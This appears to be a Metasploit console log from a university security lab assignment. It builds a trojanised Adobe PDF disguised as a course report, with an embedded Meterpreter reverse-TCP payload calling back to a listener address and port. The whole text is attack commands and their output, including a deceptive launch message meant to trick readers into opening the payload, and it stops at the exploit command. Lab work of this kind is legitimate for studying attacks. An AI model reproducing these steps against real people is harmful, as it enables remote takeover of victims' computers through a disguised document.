 msf6 > use exploit/windows/fileformat/adobe_pdf_embedded_exe
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set LHOST 10.0.2.4
LHOST => 10.0.2.4
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set LPORT 5665
LPORT => 5665
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set INFILENAME '/home/kali/Documents/WIC3004Assignment.pdf'
INFILENAME => /home/kali/Documents/WIC3004Assignment.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set FILENAME 'Bawang_Ranger_WIC3004Report.pdf'
FILENAME => Bawang_Ranger_WIC3004Report.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
EXENAME no The Name of payload exe.
FILENAME Bawang_Ranger_WIC3004Report.pdf no The output filename.
INFILENAME /home/kali/Documents/WIC3004Assignment.pdf yes The Input PDF filename.
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not show this message again" box and press Open. no The message to display in the File: area
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 5665 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > exploit